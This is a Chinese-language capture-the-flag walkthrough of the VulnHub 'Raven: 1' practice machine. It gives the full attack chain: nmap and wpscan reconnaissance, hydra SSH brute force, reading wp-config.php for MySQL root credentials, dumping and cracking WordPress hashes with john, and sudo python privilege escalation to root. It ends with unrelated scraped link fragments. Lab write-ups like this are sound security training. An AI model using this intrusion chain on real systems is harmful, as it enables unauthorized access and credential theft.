一、準備工作

kali和靶機都選擇NAT模式(kali與靶機同網段)

1.靶場環境

下載鏈接:Raven: 1 ~ VulnHub

2.kali的ip

命令:ifconfig

3.靶機的ip

掃描靶機ip

sudo arp-scan -l

二、信息收集

1.nmap的信息收集

(1)掃描靶機開放的端口及其服務

nmap -A 192.168.101.127

2.網站的信息收集



(1)靶機開放了80端口,先訪問靶機網站看看有什么有用的信息

1.訪問到http://192.168.101.127/service.html,它的源碼發現flag1



2.進入到BLOG,發現wordpress網站





3.看到wordpress網站后臺登錄到入口

DNS域名解析有問題



4.添加后臺域名到hosts文件

1)編輯hosts文件,添加如下內容

sudo vim /etc/hosts

192.168.101.127 raven.local

:wq!

2)重新刷新頁面,訪問成功



(2)WPscan工具

探測WordPress的漏洞,可以直接使用kali自帶的WPscan,先暴力枚舉用戶名

wpscan --url http://192.168.101.127/wordpress/ -eu

1.發現了兩個用戶michael和steven,將收集到的用戶放到user.txt

(3)hydra工具暴力破解

1.使用hydra運用自身密碼庫進行暴力破解

cp /usr/share/wordlists/rockyou.txt pass

hydra -L user.txt -P pass 192.168.101.127 ssh

獲取到ssh登錄到用戶密碼:michael

(4)ssh遠程登錄

ssh michael@192.168.101.127

三、漏洞的發現及利用



1.尋找一下flag相關文件

find / -name *flag* 2>/dev/null

(1)查看flag2.txt,拿到flag2

cat /var/www/flag2.txt



2.MySQL

(1)查看靶機是否運行mysql

ps -ef |grep mysql



(2)切換到wordpress目錄,發現config配置文件,可能存在用戶密碼

cd /var/www/html/wordpress

ls -la



(3)查看config文件,發現了數據庫的用戶密碼

用戶密碼為:root、R@v3nSecurity

cat wp-config.php



(4)用剛才收集到的數據庫用戶密碼登錄mysql

mysql -u root -p

R@v3nSecurity

(5)查看mysql的數據庫

show databases;

(6)獲取數據庫里面的flag3、flag4

use wordpress ;

show tables ;

desc wp_posts;

select * from wp_posts;



(7)發現兩組用戶密碼

use wordpress ;

select * from wp_wp_users ;

michael :$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0

steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/



(8)john解碼,最后得到steven:pink84

把密碼放入文件swn里面通過john解碼

vim swn.txt

cat swn.txt

john swn.txt --wordlist=/usr/share/wordlists/rockyou.txt

四、提權



(1)使用steven用戶遠程登錄ssh

ssh steven@192.168.101.127

pink84

(2)利用優化命令執行終端的命令提權

sudo python -c 'import pty; pty.spawn("/bin/bash");'

flag也可在root查看

)

實現數組的遍歷及while list each 的使用)

![[轉載]一句話插配置文件](http://pic.xiahunao.cn/[轉載]一句話插配置文件)

![轉載]SA權限九種上傳方法](http://pic.xiahunao.cn/轉載]SA權限九種上傳方法)

)